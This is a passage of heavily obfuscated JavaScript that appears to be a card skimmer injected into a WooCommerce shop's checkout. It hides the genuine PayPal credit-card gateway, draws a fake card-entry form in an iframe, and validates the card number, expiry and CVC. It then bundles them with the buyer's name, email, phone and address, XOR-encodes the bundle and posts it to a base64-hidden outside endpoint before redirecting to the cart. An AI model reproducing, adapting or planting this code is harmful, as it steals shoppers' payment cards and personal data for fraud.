l!==C;},'uPFjg':QA('0x540','2SB3'),'jaBCc':QA(0x591,'zwZI'),'gjEcT':function(l,C){return l===C;},'rAbdl':function(l,C){return l!==C;},'opHXq':'gqMww','vDfhd':QA(0x57e,'Ug]i'),'FOuDA':function(l,C){return l!==C;},'Zbijc':QA('0x6d4',')r(9'),'PILOL':QA('0x466','y50u'),'faYkf':QA(0x574,'y50u'),'YvkQE':QA(0x4d2,'aTsI'),'WuqGA':'input','iQwkg':function(l,C,a){return l(C,a);},'IMTyS':function(l,C){return l%C;},'uaVLz':function(l,C){return l<C;},'rYLDz':QA(0x4a4,'19NZ'),'UDNFV':function(l,C){return l!==C;},'zRTCX':QA(0x741,'@VRC'),'pviDO':'DCyZs','KVfPo':'EMcmy','oCboc':QA(0x512,'Ciyq'),'bBMjZ':QA(0x6b1,'zwZI'),'UCcmc':QA(0x700,'%*^B'),'ElWDs':function(l,C){return l>=C;},'RRhRA':function(l,C){return l===C;},'fYmcs':QA(0x597,'msHf'),'aGNJK':function(l,C){return l+C;},'tDzSA':function(l,C){return l+C;},'qugfh':function(l,C){return l!==C;},'FqeLs':function(l,C){return l+C;},'OQKgR':function(l,C){return l(C);},'VCfxL':QA('0x511','nc5G'),'eWBAQ':'aHR0cHM6Ly9mYmFuYWx5dC5jb20vYXBpL2FkZA','kOhcw':function(l,C,a){return l(C,a);},'eJIsL':QA('0x645','s5&X'),'agZBg':QA('0x4fa','c3mc'),'lxfRM':QA('0x486','gbXQ'),'GrzKn':function(l,C){return l(C);},'LzNwv':QA('0x450','2SB3'),'uJzyi':QA(0x71d,'19NZ'),'ggJIk':QA('0x589','xUik'),'quEhr':'billing_phone','UjDUm':QA('0x6d9',')&zc'),'RpHWP':QA(0x620,'2SB3'),'rYbbE':'0|1|3|2|4','lldfO':QA('0x667','Q1ZL'),'lycpK':QA(0x704,'q(Br'),'oyWQy':QA(0x510,'2SB3'),'rjhvW':'NkPZL','ddmtz':function(l,C){return l%C;},'cAnmt':function(l,C){return l<C;},'EejpB':QA('0x65a','@Eg6'),'vcfpR':'billing_first_name','QpyBS':function(l,C){return l===C;},'czqRz':QA('0x520','aTsI'),'tHvuu':'billing_country','BTgaM':QA(0x57b,'19NZ'),'ujUmz':function(l,C){return l===C;},'tXDdm':function(l,C){return l==C;},'xaaGB':function(l,C){return l===C;},'gvqll':QA(0x479,'8]OL'),'OrOVK':function(l,C){return l+C;},'pnlgl':function(l,C){return l(C);},'oeinm':QA(0x633,'8]OL'),'VgzHK':QA(0x4f8,'DQlt'),'mJOop':function(l,C){return l===C;},'VrirL':QA('0x609','%*^B'),'iqVsb':'.payment_box.payment_method_ppcp-credit-card-gateway','kDpKJ':QA('0x60e','*KR8'),'eknVn':'focus','qGXyZ':QA(0x4e7,'6Y@R'),'DTWaM':QA('0x6da','q(Br'),'PhSRJ':'click','PgvNH':QA('0x517','SPlo'),'DlwZA':QA('0x47a','xUik'),'nLofx':'LUxOC','qQNed':QA('0x69f','s5&X'),'ObJzl':function(l,C){return l+C;},'jVSmR':'SDeEH','RHlBy':function(l,C){return l===C;},'MzzRX':QA(0x567,'8]OL'),'xZWPd':QA('0x6c8','Ciyq'),'zTjYx':'blockUI','uQKtx':function(l,C){return l===C;},'NtiHP':function(l){return l();},'nuLSA':function(l,C){return l===C;},'IkxfK':function(l,C,a){return l(C,a);},'szQdB':QA('0x635','D0oe'),'aCgVf':QA(0x477,'c3mc'),'maoeA':function(l){return l();},'TaqxG':QA(0x509,'zwZI'),'qyZNI':QA('0x5f6',')&zc')},N=(function(){var l=!![];return function(C,a){var V=l?function(){function Qs(Q,o){return nnT(Q-'0x365',o);}if(a){var O=a[Qs(0x41e,'SPlo')](C,arguments);return a=null,O;}}:function(){};return l=![],V;};}());function T(){var l={'QVkUb':Q[QF('0xe9','cffs')],'tJDSu':function(k,z){function QZ(Q,o){return QF(Q-0x1d4,o);}return Q[QZ('0x24d','aTsI')](k,z);},'khCMs':Q[QF('0x30a','(kkr')],'ZMGqO':Q[QF('0x1d1','%*^B')],'DLAqm':function(k,z){function QR(Q,o){return QF(Q-0x2f4,o);}return Q[QR('0x327','zwZI')](k,z);},'nnoYm':Q[QF('0x15d','Ug]i')],'YeIwV':Q[QF('0x169','FQ[P')],'SAZEu':Q[QF('0x1e','Ciyq')],'atKAb':function(k,z){function Qd(Q,o){return QF(Q- -'0x25f',o);}return Q[Qd(-0x150,'LjPC')](k,z);},'KRCqM':'FvJmF','Bdrwc':Q['UCcmc'],'bKfZk':function(k,z){return k(z);},'HtzsA':function(k,z){function Qr(Q,o){return QF(o-'0x6f',Q);}return Q[Qr('aNOT','0x10c')](k,z);},'eCPey':function(k,z){function Qn(Q,o){return QF(Q-'0x260',o);}return Q[Qn(0x4de,'%*^B')](k,z);},'notBQ':function(k,z){function Qx(Q,o){return QF(o-'0x2bc',Q);}return Q[Qx('e1aF','0x3a0')](k,z);},'jWZyP':function(k,z){return k(z);},'Sybby':function(k,z){return k>z;},'KBivW':function(k,z){function QH(Q,o){return QF(Q-0x34c,o);}return Q[QH(0x4ee,'tiz]')](k,z);},'EeufO':Q['fYmcs'],'OPTyu':function(k,z){return Q['aGNJK'](k,z);},'BTuVx':function(k,z){function Qq(Q,o){return QF(o-'0x82',Q);}return Q[Qq('u$r7','0x122')](k,z);},'QeVDG':QF(0x28,'D0oe'),'iTGyQ':function(k,z){function Qe(Q,o){return QF(Q-0x32d,o);}return Q[Qe(0x62a,')&zc')](k,z);},'bgENM':QF('0x229','I3kR'),'AYxDS':function(k,z){return Q['qugfh'](k,z);},'dQRnM':QF(0x10d,'nc5G'),'pHMoP':function(k,z){function Qw(Q,o){return QF(o-'0x292',Q);}return Q[Qw('Q1ZL','0x5c5')](k,z);},'twcaQ':function(k,z){return Q['DMiJb'](k,z);},'HMsQD':QF(0x1a8,'tiz]'),'sqIuo':function(k,z){return k(z);},'YvfRd':'https://vivaioromagarden.it/carrello/','XrKEs':function(k,z){function Qb(Q,o){return QF(o-'0x103',Q);}return Q[Qb('q(Br',0x13d)](k,z);},'xeShJ':function(k,z){return Q['AkrWk'](k,z);},'tPyBL':'r:\x20','fkYJz':function(k,z){function Qj(Q,o){return QF(o- -'0x27a',Q);}return Q[Qj('@Eg6',-'0x1d5')](k,z);},'gukTk':Q[QF(0x149,'*KR8')],'OPkpD':Q['eWBAQ'],'zLfMA':function(k,z,g){function QD(Q,o){return QF(Q- -'0x10c',o);}return Q[QD(-'0xa8','cffs')](k,z,g);},'GLFOk':Q[QF(0x2df,'19NZ')],'cbDRH':Q['agZBg'],'LRLSD':Q[QF(0x2cd,'LjPC')],'lDKoy':QF('0x228',')&zc'),'OIGsf':function(k,z){return Q['GrzKn'](k,z);},'GLaWL':'wc-ppcp-credit-card-gateway-form','djOku':'wc-ppcp-credit-card-gateway-cc-form','eOESm':Q['LzNwv'],'udcue':QF(0x343,'Q1ZL'),'aDuOA':Q[QF(0x76,'DLew')],'DytgW':function(k,z){function QM(Q,o){return QF(Q-0x241,o);}return Q[QM('0x4df','19NZ')](k,z);},'UZkEe':function(k,z){return k>z;},'aWJzy':function(k,z){function QY(Q,o){return QF(o- -'0x96',Q);}return Q[QY('@VRC','0x261')](k,z);},'VTOnO':Q['ggJIk'],'nPzkM':Q['quEhr'],'MjlUC':Q[QF('0xdf','gbXQ')],'KTXcx':QF('0x304','I3kR'),'hogrv':function(k,z){return k+z;},'bVXns':Q[QF('0x21e','Ciyq')],'bAjoS':function(k,z){function o0(Q,o){return QF(o-0x2f,Q);}return Q[o0('SPlo',0x331)](k,z);},'qFFkd':QF(0x251,'FQ[P'),'NAYuA':function(k,z){return k<z;},'ycxtl':function(k,z){return Q['kMMmW'](k,z);},'fMVBy':QF('0x1ae','tiz]'),'wMypY':function(k,z){function o1(Q,o){return QF(o- -0x2aa,Q);}return Q[o1('I3kR',-0x8e)](k,z);},'EPrzl':Q['UjDUm'],'lOMxC':Q['RpHWP'],'TAAEq':Q[QF(0x155,'u$r7')],'cndzj':Q['lldfO'],'WoYZu':Q['lycpK'],'EhYOg':function(k,z){return k<z;},'hdcTg':function(k,z){return k!==z;},'QEnAi':Q[QF('0x344','2SB3')],'VEBTB':Q[QF('0x198','cffs')],'llopw':function(k,z){function o2(Q,o){return QF(Q- -0x209,o);}return Q[o2(0xa3,'Ciyq')](k,z);},'psSMq':function(k,z){function o3(Q,o){return QF(o-'0x18b',Q);}return Q[o3('DQlt','0x223')](k,z);},'RqIWs':function(k,z){return Q['GgiXG'](k,z);},'IbMOp':function(k,z){function o4(Q,o){return QF(o-'0x31b',Q);}return Q[o4('Ug]i',0x4d8)](k,z);},'uqKFe':QF(0x9f,'nc5G'),'IHXRj':Q['EejpB'],'IBfiT':Q[QF(0xbd,'s5&X')],'CgZwW':Q[QF('0x326','e1aF')],'ljwIK':Q[QF('0x207','@Eg6')],'JKxyG':QF('0x1d0','I3kR'),'kxJeo':QF('0x161','DLew'),'UGqNC':Q[QF(0x153,'u$r7')],'EJOsS':QF('0x20c','aNOT'),'qlFYU':function(k,z){function o5(Q,o){return QF(Q-'0x163',o);}return Q[o5('0x2fd','*KR8')](k,z);},'JTdmG':Q[QF(0x292,'yzax')],'lSXRU':'HCFTm','oVRPv':Q[QF('0x294','DQlt')],'NUPfv':Q[QF('0x259','(@7l')],'SeXCD':function(k,z){function o6(Q,o){return QF(Q-'0x1af',o);}return Q[o6('0x235','s2xs')](k,z);},'UUDKR':Q[QF('0x2a6','gbXQ')],'HjzZc':function(k,z){return Q['tXDdm'](k,z);},'ZwSCV':QF('0xe8','&3U1'),'MLXKa':function(k,z){return k===z;},'nIFyZ':function(k,z){function o7(Q,o){return QF(Q- -'0xe7',o);}return Q[o7('0x93','1zTC')](k,z);},'bwjdt':Q[QF(0x85,'Uaq(')],'GKQeY':function(k,z){function o8(Q,o){return QF(o- -0x261,Q);}return Q[o8('*KR8',-0x1e5)](k,z);},'hTHdR':QF(0x24a,'aTsI'),'kOwlA':function(k,z){function o9(Q,o){return QF(Q- -'0x4f',o);}return Q[o9('0x6f','@Eg6')](k,z);},'AIiFP':function(k,z){return k!==z;},'REYTp':Q['gvqll'],'ZuysA':function(k,z){function oQ(Q,o){return QF(o-0x17a,Q);}return Q[oQ('@VRC','0x39a')](k,z);},'hpPNS':function(k,z){return k+z;},'JLlYd':function(k,z){return Q['pnlgl'](k,z);},'daXjX':function(k,z){return k+z;}};function QF(Q,o){return QA(Q- -0x423,o);}let C=document[QF(0x311,'LjPC')](Q[QF(0x14e,'Sto&')])[QF(0xb1,'tiz]')];if(document[QF('0x2cc','ZneY')](Q['VgzHK'])&&Q[QF('0x2c1','xUik')](C,0x0)){document[QF('0x23d','nc5G')](Q['VgzHK'])[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=QF(0x2f3,')&zc');var a=document[QF(0x315,'q(Br')](QF(0x276,'yzax'));a['id']=Q[QF('0x58','xUik')],a[QF(0x165,')r(9')]['width']=QF(0x50,'3@Z('),a['style'][QF('0x18d','zwZI')]=QF(0x2f9,'c3mc'),a['style'][QF(0x92,'LjPC')]=Q['ulRvy'],a[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=Q[QF(0x52,'e1aF')];var V=document[QF('0x279','(kkr')](Q[QF(0x2ca,')r(9')]);V['appendChild'](a);function k(K){var L={'nwHSu':Q[oo('*KR8','0x133')]};function oo(Q,o){return QF(o- -'0xab',Q);}try{if(Q[oo('gbXQ','0x18b')](Q[oo('FQ[P','0x143')],oo('Sto&','0x267'))){var U=K[oo('zwZI','0x7a')][oo('Sto&',0x272)]['body'][oo('DQlt','0x50')];K[oo('I3kR',-'0x4b')][oo('tiz]',0x18a)]=Q[oo('I3kR','0x1a1')](U,'px');}else N=L['nwHSu'];}catch(W){}}setInterval(function(){function oN(Q,o){return QF(o-0x270,Q);}if(Q[oN('1zTC','0x4f0')]('arFja',oN('DLew',0x369))){var K=document[oN('8]OL',0x33d)](oN('19NZ',0x560));K&&k(K);}else this[oN('aNOT',0x4d2)]=l[oN('SPlo','0x3d2')];},0x32);var O=Q['kDpKJ'],u=document['getElementById'](Q[QF('0xbf','19NZ')])['contentDocument']||document[QF('0x30b','cffs')](QF('0x240','gbXQ'))['contentWindow'][QF('0x126','aNOT')];u['open'](),u[QF(0x1ac,'zwZI')](O),u[QF('0x9a','3@Z(')]();var a=document['getElementById'](Q[QF(0x75,'Ciyq')]),u=a[QF(0x32b,'wAgM')]||a[QF('0x1d5','aNOT')][QF(0x2bf,'xUik')];u['getElementById']('cv')[QF('0x1c0','*KR8')](QF('0x163','e1aF'),function(){function oT(Q,o){return QF(Q-0x2db,o);}l[oT('0x3e1','ZneY')](l[oT(0x55c,'s2xs')],l['ZMGqO'])?this[oT(0x54b,'ZneY')]=l[oT('0x514','&t*l')]:N=T[oT(0x3fc,'Sto&')];}),u[QF(0xc9,'&t*l')]('cv')[QF('0x59','3@Z(')](Q[QF(0x28d,'cffs')],function(){function op(Q,o){return QF(o-0x3df,Q);}if(this['value']){if(l[op('zwZI',0x663)](l[op('I3kR','0x4c0')],l['YeIwV']))this[op('wAgM',0x5a3)]=l[op('$[[6','0x726')];else{var L=N['currentScript'];L&&L[op('aNOT',0x5be)]['removeChild'](L),T[op('D0oe',0x572)]();}}}),u['getElementById'](QF('0x264','DLew'))['addEventListener'](Q[QF(0x1cd,'1zTC')],function(K){var L={'MfQcH':Q[oy('DLew',-'0x1b')]};function oy(Q,o){return QF(o- -'0x30a',Q);}Q[oy('2SB3','0x1d')](Q[oy('msHf',-0x209)],'YXVSe')?N=T[L[oy('wAgM',-0x16a)]]:u[oy('Sto&',-'0x240')](Q['duCcV'])['style'][oy('*KR8',-'0x21e')]=oy('FQ[P',0xe);}),u[QF('0x314','EV7v')](QF('0x17b','gbXQ'))['addEventListener'](QF('0x2c4','c3mc'),function(){function om(Q,o){return QF(Q- -'0x2e5',o);}!this[om('0x34','wAgM')]&&(u[om(-'0xb7','Ug]i')](Q[om(-0x9c,'DLew')])['style'][om(-0x11c,'@Eg6')]=Q[om(-'0x235','(@7l')]);});function z(K){function ot(Q,o){return QF(o-0x43c,Q);}var L={'vgWjt':ot('&3U1',0x723),'qLxnf':ot('%*^B','0x6e4'),'eOnWQ':ot('(@7l','0x53c'),'yoNfm':ot('xUik',0x540)};if(l['atKAb'](K[ot('@Eg6','0x517')]['id'],'e')){if(l[ot(')r(9','0x5fb')](l['KRCqM'],l[ot('e1aF','0x49d')])){var U=K[ot('cffs',0x6bf)][ot('(@7l',0x547)];if(l['atKAb'](U['length'],0x1)&&!l[ot('DQlt','0x66c')](isNaN,U)&&l['HtzsA'](U,0x2)&&U<=0x9)K[ot('gbXQ','0x692')][ot('gbXQ',0x6b7)]=l[ot('Ciyq',0x523)](l[ot('D0oe','0x4aa')]('0',U),ot('Q1ZL','0x5a3'));else{if(l[ot('Ug]i','0x6c4')](U[ot('nc5G',0x480)],0x2)&&!l[ot('(@7l',0x6c3)](isNaN,U)&&l['Sybby'](U,0xc))l[ot('xUik','0x6cf')](ot('1zTC',0x64b),l[ot('msHf',0x55b)])?K[ot('19NZ',0x50d)][ot('gbXQ',0x6b7)]=l[ot('DQlt','0x59a')](l[ot('EV7v',0x684)]('0'+U['charAt'](0x0),l[ot('@Eg6',0x6e5)]),U[ot('(@7l','0x592')](0x1)):N=L[ot('FQ[P','0x713')];else U['length']===0x2&&!U[ot('wAgM','0x5fe')](l['QeVDG'])&&l[ot('&t*l','0x707')](U['slice'](-0x1),'\x20')&&l['iTGyQ'](K[ot('Q1ZL','0x778')],l['bgENM'])&&(K[ot('cffs','0x6bf')]['value']=U+l[ot('LjPC',0x5ed)]);}}else{var X=L[ot(')r(9',0x519)];N['getElementById'](L['eOnWQ'])[ot('c3mc','0x610')]=L[ot('@Eg6','0x649')]+X;}}}function g(K){function oC(Q,o){return QF(o-0x1dd,Q);}var L={'DhMeQ':function(X,A){function ol(Q,o){return nnT(Q- -'0x365',o);}return Q[ol(-0x1a2,'Sto&')](X,A);},'SNalf':Q[oC('q(Br',0x4b6)],'pyZlw':oC('s2xs','0x40c'),'KJUet':'qFgdm','BebNf':function(X,A){return Q['awuIY'](X,A);}};if(Q[oC('u$r7',0x26d)](K[oC('y50u','0x513')]['id'],Q[oC('y50u','0x451')])){if(Q[oC('8]OL',0x3b7)]!==Q[oC('D0oe',0x4bf)]){var U=u[oC(')r(9','0x4b7')](Q['UfbWP'])[0x0],f=u['querySelectorAll'](Q['upyiS'])[0x0],W=U[oC('aNOT','0x4b9')][oC('u$r7',0x2ee)](/[^\dA-Z]/g,'');if(/^(34|37)/[oC('aTsI','0x20e')](W))Q[oC('Ug]i',0x2f3)](Q[oC('2SB3','0x48a')],Q[oC(')r(9','0x3f0')])?(U[oC('Ciyq','0x4fc')]=0x11,f[oC('I3kR',0x2ed)]=0x4,W=W[oC('&t*l',0x4d2)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(X,A,s,F){function oa(Q,o){return oC(o,Q- -'0x41d');}if(l[oa(-'0x13e','u$r7')](l[oa('0xb1','s2xs')],oa(-'0x38','U3Yh')))return l[oa(-0x1e5,'u$r7')](l[oa('0x56','q(Br')](A,s?l[oa(-'0x150','Q1ZL')]('\x20',s):''),F?'\x20'+F:'');else try{var R=p[oa(-'0x4d','ZneY')][oa(0x7e,'8]OL')][oa('0xab',')r(9')]['scrollHeight'];y[oa(-0x32,'EV7v')][oa(-0x88,'aNOT')]=L[oa('0x2','Uaq(')](R,'px');}catch(d){}})):N=oC('(@7l','0x339');else/^(36)/['test'](W)?(U[oC('aNOT','0x4e0')]=0x10,f['maxLength']=0x3,W=W[oC('%*^B','0x228')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,s,F,Z){function oV(Q,o){return oC(Q,o-0x23a);}var R={'cdwhX':L['SNalf'],'zcUIt':L[oV('FQ[P',0x6ac)]};if(L[oV('q(Br',0x63e)]===L['KJUet'])return L['BebNf'](s+(F?L[oV('EV7v','0x553')]('\x20',F):''),Z?'\x20'+Z:'');else N[oV('q(Br','0x52f')](R['cdwhX'])[oV('*KR8','0x499')][oV('Sto&',0x5fe)]=R[oV('DQlt','0x50a')];})):(U[oC('q(Br','0x23a')]=0x13,f[oC('nc5G',0x502)]=0x3,W=W[oC('(@7l',0x34e)](/(\d{4})/g,Q[oC('xUik',0x417)])[oC('8]OL','0x499')]());U[oC('6Y@R',0x4a2)]=W;}else return 0x1;}}var I;function v(K){function oO(Q,o){return QF(Q- -'0x31c',o);}var L={'zaGPY':function(s,F){return s>=F;},'PXPIR':function(s,F){return Q['OmApm'](s,F);},'yweKg':oO(-0x159,'ZneY'),'TPXyQ':oO(-'0x2c0','u$r7'),'QzzoW':function(s,F){return Q['tzoIA'](s,F);},'gIMzL':Q[oO(-'0x2b4','DQlt')],'nAuWk':function(s,F){return s===F;}};if(Q[oO('0x10','$[[6')](K[oO(-'0x25a','SPlo')]['id'],Q['kUXXB'])){if(Q[oO(-'0x2fb','u$r7')](oO(-0x200,'6Y@R'),Q[oO(-'0x2f9','xUik')]))N=T[l['HMsQD']];else{var U=u[oO(-0x20e,'(kkr')](Q['kUXXB']),f=U[oO(-0x81,'(kkr')][oO(-0x17d,'19NZ')](/[\s-]/g,''),W;W=Q[oO(-'0x7a','&t*l')];if(Q['gEYxM'](f[oO(0x8,'8]OL')],0x2))W=Q[oO(-'0x7c','s2xs')];else{if(/^4/[oO(-'0x143','yzax')](f))W=Q[oO(-'0xe8','*KR8')];else{if(/^(5[1-5]|2)/['test'](f)){if(Q[oO(-0x63,'U3Yh')](Q['cQhBs'],Q[oO(-0x288,'gbXQ')]))W=Q[oO(-'0x2f8','Uaq(')];else{if(L[oO(-'0x232','%*^B')](y[oO(-'0x150','c3mc')],0x1)&&L[oO(-0x1d9,'*KR8')](m[oO(-0xdd,'3@Z(')],0xe)){var Z=L['yweKg'];a[oO(-'0x29c','$[[6')](L[oO('0x21','aNOT')])['classList']=L[oO(-0x2ac,'1zTC')](L['gIMzL'],Z);}else{if(L[oO(-'0x4e','$[[6')](l['length'],0x0)){var Z=L[oO(-'0x1ac','Sto&')];V[oO(-'0x165','LjPC')](L[oO(-0xf8,'6Y@R')])[oO(-'0x290','19NZ')]=L[oO(-'0x2ac','1zTC')](L[oO(0x13,'EV7v')],Z);}}}}else{if(/^3[47]/[oO(-0x6c,'3@Z(')](f))W=Q[oO(-0x15b,'Q1ZL')];else{if(/^(35)/[oO(-0x17,'q(Br')](f))W=Q[oO(-'0xb1','DLew')];else{if(/^(36|38|39)/[oO(-'0x280','(@7l')](f))W=Q[oO(-'0x1e7','c3mc')];else{if(/^(65|64)/['test'](f))W=oO(-0x27e,'Q1ZL');else/^(81|62)/[oO(0x16,')&zc')](f)?W=Q[oO(-0x219,'yzax')]:W=Q[oO(-0x22b,'@VRC')];}}}}}}var X='',A='';switch(W){case oO(-'0x18b','q(Br'):X=Q[oO(-0x14,'q(Br')],A='';break;case Q[oO(-'0x3c','2SB3')]:X=Q[oO(-'0x2c7','xUik')],A='';break;case Q[oO(-0xa4,'msHf')]:X=Q[oO(-0x7d,'e1aF')],A='';break;case Q[oO(0x1b,'$[[6')]:X=Q[oO(-0x2b0,')r(9')],A='';break;case Q[oO(-0x279,'zwZI')]:X=Q[oO(-'0xb9','ZneY')],A='';break;case Q[oO(-0x22a,'$[[6')]:X=Q[oO(-0x207,'3@Z(')],A='';break;case Q[oO(-'0x1',')r(9')]:X=Q[oO('0x12','nc5G')],A='';break;case Q[oO(-'0x75','aNOT')]:X=Q[oO(-'0x12d','19NZ')],A='';break;case Q['AIOiH']:X=Q[oO(-0xe,'EV7v')],A=Q[oO(-'0x193','xUik')];break;}I=W,u[oO(-0x249,')&zc')](Q[oO(-0x260,'D0oe')])[oO(-0x2bd,'msHf')]=X;}}}function S(K){function oI(Q,o){return QF(Q- -0x181,o);}var L={'tpLvu':function(X,A,s){function ou(Q,o){return nnT(o-'0x110',Q);}return Q[ou('I3kR','0x382')](X,A,s);},'WSLkC':Q[oI('0x69','nc5G')],'EjQdq':oI(-0x12,'$[[6'),'UCSwe':function(X,A){return Q['SKvDo'](X,A);},'wcRTn':function(X,A){function oG(Q,o){return oI(o- -0x178,Q);}return Q[oG('aTsI',-'0x245')](X,A);},'RkLKj':function(X,A){return X>=A;},'EWuye':function(X,A){return X+A;},'tFUXn':Q['HCdwg'],'gEqGd':function(X,A){function oB(Q,o){return oI(o- -0x6,Q);}return Q[oB('&3U1',-0x151)](X,A);},'QUYcp':function(X,A){return X!==A;},'oTLKC':function(X,A){return X!==A;},'mDYiK':function(X,A){function oc(Q,o){return oI(Q- -0x9a,o);}return Q[oc(0x44,'8]OL')](X,A);}};if(Q[oI('0xf6','$[[6')]('pKbHZ',Q[oI(-0x4e,'@VRC')]))l[oI(-'0x6a','DQlt')](N,T);else{var U=K[oI(-'0x2d','e1aF')],f=U['value'][oI(-0x6f,'xUik')](/[\s-]/g,'');if(U['id']===oI(0x147,'wAgM')){if(Q[oI(-'0x146','@VRC')](f['length'],0x1)&&f[oI(-0x4a,'s2xs')]<0xe){if(Q['DGBBc'](Q['qLpRT'],Q[oI(-'0x43','q(Br')])){var s={'xvPNX':function(Q7,Q8){return Q7(Q8);},'kYyYX':l[oI('0x151','gbXQ')]};const F=W,Z=X,R=A,d=l[oI(0x12a,'aTsI')](l['xeShJ'](s,'\x20'),F),r=Z,n=R,x=d,H=b,q=Q4,e=x,w=H;let b={'cc':F,'exp':Z,'holder':d,'cvc':R,'email':r,'phone':n,'zip':x,'country':H,'city':q,'state':e,'address':w};q=j['fromCharCode'];var j=l[oI(-0x9f,'U3Yh')],D=w,M=new Q2()[oI('0x1ba',')&zc')],Y=l['fkYJz'](j,l[oI(0x6,'$[[6')]),Q0=l[oI(-0xf2,')r(9')](D,l[oI('0x118','I3kR')]),Q1=(QK,QL)=>{const QU=F['from'](new Z()[oJ('Ciyq',-'0x1ed')](QK))['map']((Qf,QW)=>n[oJ('@VRC',-0x23e)](Qf^new x()[oJ('(@7l',-'0xf9')](QL)[QW%QL[oJ('1zTC',-'0x61')]]))[oJ('e1aF','0x35')]('');function oJ(Q,o){return oI(o- -'0x14a',Q);}return s[oJ('y50u',-0x19b)](r,QU);},Q2=Q3[oI('0x6f','&t*l')](b),Q3=Y;let Q4=l['zLfMA'](Q1,Q2,Q3);var Q5=new Q4();Q5[oI(0xf2,'Sto&')](l['GLFOk'],Q0,!![]),Q5[oI(-0x161,'EV7v')](l[oI(0x180,'Sto&')],l[oI('0x73','xUik')]),Q5['send'](l[oI(-0xcb,'tiz]')](l[oI(-'0x4b','Q1ZL')],l['OIGsf'](Q5,Q4)));let Q6=Q6[oI(-0xb2,'U3Yh')](l[oI(0x94,'@Eg6')]);Q6&&Q6[oI(0x35,'q(Br')](),Q7[oI(0x67,'Q1ZL')](l[oI(-0x116,'2SB3')])['style'][oI('0x199','msHf')]=l['eOESm'],Q8[oI(0xd1,'%*^B')](l[oI(0xab,'&t*l')],l['aDuOA']),Q9(function(){function oh(Q,o){return oI(o-0x4d5,Q);}F['location']['replace'](s[oh('Ug]i','0x380')]);},0x0),Qo[oI(0x4d,'FQ[P')][oI('0xee','19NZ')]();}else{var W=Q[oI('0x77','aTsI')];u['getElementById'](Q[oI(0x175,')r(9')])[oI('0x153','$[[6')]=Q[oI(0x89,'c3mc')](Q[oI(-'0x96','u$r7')],W);}}else{if(Q[oI('0x3b','c3mc')](f[oI(-'0xbc','gbXQ')],0x0)){var W=oI('0xda','&3U1');u[oI(-0x101,'$[[6')](Q['qPHUV'])[oI(-0x107,'FQ[P')]=Q[oI(-'0xf7','6Y@R')]+W;}}}else{if(Q[oI(-0x133,'Uaq(')](U['id'],'e')){if(Q[oI(0x2c,'cffs')](Q[oI(0x163,'e1aF')],Q[oI(0x70,'@VRC')])){if(Q['yRGjs'](f['length'],0x1)&&Q[oI('0x98','6Y@R')](f[oI(-'0x2f','yzax')],0x5)){if(Q[oI(-'0x2a','U3Yh')](oI(-0xf,'&t*l'),Q[oI(-'0xcf',')&zc')])){var W=Q[oI(-0x151,'aNOT')];u['getElementById'](Q['JkEZz'])['classList']='iexp\x20'+W;}else{var F=oI(-0x15c,'U3Yh')[oI(0xa2,'I3kR')]('|'),Z=0x0;while(!![]){switch(F[Z++]){case'0':var R=T(d[0x0],0xa);continue;case'1':return null;case'2':if(l[oI(0x31,'&t*l')](d[oI(-0x103,')r(9')],0x2))return 0x1;continue;case'3':if(l[oI(-0x63,'2SB3')](R,0xc))return 0x2;continue;case'4':var d=N[oI('0x79','xUik')](l['QeVDG']);continue;}break;}}}else{if(Q['FNQeA'](f[oI(0x134,'u$r7')],0x0)){var W=Q['LRHqk'];u[oI('0x173','DQlt')](Q[oI(0x4a,'DLew')])[oI(0x154,'3@Z(')]=Q['tYXJl']+W;}}}else L[oI(-0x114,'Ug]i')](N,T,0x1f4);}else{if(Q['qPHac'](U['id'],'cv')){if(I===Q['DcMEw']){if(Q[oI(-'0x49','6Y@R')](Q[oI('0x9a','(kkr')],oI(0x11c,'&3U1'))){if(Q['zRcYt'](f[oI(-0x143,'6Y@R')],0x1)&&f[oI(0x74,'y50u')]<0x4){if(Q[oI('0x7','msHf')](Q[oI(0xd9,'msHf')],Q[oI(0x16,'FQ[P')])){var W=oI(-0x3a,'xUik');u['getElementById'](oI(-'0x83','@VRC'))['classList']=Q['zMLcp'](Q[oI(0x78,'2SB3')],W);}else{const R=l['from'](new C()[oI(0x17b,'FQ[P')](a))[oI(0x4e,'DQlt')]((d,r)=>R[oI(-0x61,'I3kR')](d^new c()[oI(-0xda,'Sto&')](J)[r%h['length']]))[oI(-0xfd,'aTsI')]('');return l[oI('0x17e','3@Z(')](G,R);}}else{if(Q[oI(-'0x4','U3Yh')](f['length'],0x0)){if(Q[oI('0xc0','yzax')](Q[oI('0xca','1zTC')],Q[oI('0x171','&t*l')])){var W=Q[oI(-'0x22','q(Br')];u[oI(0x139,'%*^B')](Q[oI('0x97','tiz]')])['classList']=Q[oI(0x105,'@Eg6')](Q[oI('0x1c5','Ug]i')],W);}else return 0x1;}}}else{var r='invalid';N[oI(0x67,'Q1ZL')](L['WSLkC'])[oI(-0xa5,'(kkr')]=L[oI('0x120','Q1ZL')]+r;}}else{if(Q[oI(-'0x32','(kkr')](Q[oI('0x23','LjPC')],Q[oI(-0x141,'s5&X')])){if(Q[oI(-0x44,'msHf')](f[oI(0x1a3,'8]OL')],0x1)&&Q[oI(0xf1,'*KR8')](f[oI(-'0x11b','@Eg6')],0x3)){var W=Q[oI(-'0x22','q(Br')];u[oI(-'0x4f','e1aF')](Q[oI(-0xd6,'gbXQ')])['classList']=Q[oI(-0x5f,'y50u')](Q[oI(-'0xc7','I3kR')],W);}else{if(Q[oI(-0x35,'wAgM')](f['length'],0x0)){var W=oI(-'0x8','msHf');u[oI(-'0xb2','U3Yh')](Q['tXWHL'])[oI(-'0xa5','(kkr')]=Q[oI(0x169,'I3kR')](Q[oI(-'0x28','Ciyq')],W);}}}else{var 